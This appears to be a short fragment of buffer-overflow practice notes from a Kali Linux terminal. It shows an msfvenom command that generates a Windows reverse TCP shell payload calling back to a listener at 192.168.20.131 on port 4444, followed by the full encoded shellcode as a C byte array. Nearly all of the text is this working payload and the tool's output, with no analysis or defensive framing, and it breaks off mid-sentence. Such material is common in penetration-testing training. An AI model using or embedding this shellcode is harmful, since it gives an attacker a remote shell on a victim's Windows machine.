 ┌──(hyok㉿kali)-[~/Bof]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.20.131 LPORT=4444 EXITFUNC=thread -f c -a x86 -b "\x00"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xba\xb6\x49\xd8\xa8\xd9\xc6\xd9\x74\x24\xf4\x5f\x29\xc9"
"\xb1\x52\x83\xef\xfc\x31\x57\x0e\x03\xe1\x47\x3a\x5d\xf1"
"\xb0\x38\x9e\x09\x41\x5d\x16\xec\x70\x5d\x4c\x65\x22\x6d"
"\x06\x2b\xcf\x06\x4a\xdf\x44\x6a\x43\xd0\xed\xc1\xb5\xdf"
"\xee\x7a\x85\x7e\x6d\x81\xda\xa0\x4c\x4a\x2f\xa1\x89\xb7"
"\xc2\xf3\x42\xb3\x71\xe3\xe7\x89\x49\x88\xb4\x1c\xca\x6d"
"\x0c\x1e\xfb\x20\x06\x79\xdb\xc3\xcb\xf1\x52\xdb\x08\x3f"
"\x2c\x50\xfa\xcb\xaf\xb0\x32\x33\x03\xfd\xfa\xc6\x5d\x3a"
"\x3c\x39\x28\x32\x3e\xc4\x2b\x81\x3c\x12\xb9\x11\xe6\xd1"
"\x19\xfd\x16\x35\xff\x76\x14\xf2\x8b\xd0\x39\x05\x5f\x6b"
"\x45\x8e\x5e\xbb\xcf\xd4\x44\x1f\x8b\x8f\xe5\x06\x71\x61"
"\x19\x58\xda\xde\xbf\x13\xf7\x0b\xb2\x7e\x90\xf8\xff\x80"
"\x60\x97\x88\xf3\x52\x38\x23\x9b\xde\xb1\xed\x5c\x20\xe8"
"\x4a\xf2\xdf\x13\xab\xdb\x1b\x47\xfb\x73\x8d\xe8\x90\x83"
"\x32\x3d\x36\xd3\x9c\xee\xf7\x83\x5c\x5f\x90\xc9\x52\x80"
"\x80\xf2\xb8\xa9\x2b\x09\x2b\x16\x03\x05\x28\xfe\x56\x25"
"\x3f\xa3\xdf\xc3\x55\x4b\xb6\x5c\xc2\xf2\x93\x16\x73\xfa"
"\x09\x53\xb3\x70\xbe\xa4\x7a\x71\xcb\xb6\xeb\x71\x86\xe4"
"\xba\x8e\x3c\x80\x21\x1c\xdb\x50\x2f\x3d\x74\x07\x78\xf3"
"\x8d\xcd\x94\xaa\x27\xf3\x64\x2a\x0f\xb7\xb2\x8f\x8e\x36"
"\x36\xab\xb4\x28\x8e\x34\xf1\x1c\x5e\x63\xaf\xca\x18\xdd"
"\x01\xa4\xf2\xb2\xcb\x20\x82\xf8\xcb\x36\x8b\xd4\xbd\xd6"
"\x3a\x81\xfb\xe9\xf3\x45\x0c\x92\xe9\xf5\xf3\x49\xaa\x16"
"\x16\x5b\xc7\xbe\x8f\x0e\x6a\xa3\x2f\xe5\xa9\xda\xb3\x0f"
"\x52\x19\xab\x7a\x57\x65\x6b\x97\x25\xf6\x1e\x97\x9a\xf7"
"\x0a";
generate shell code and gain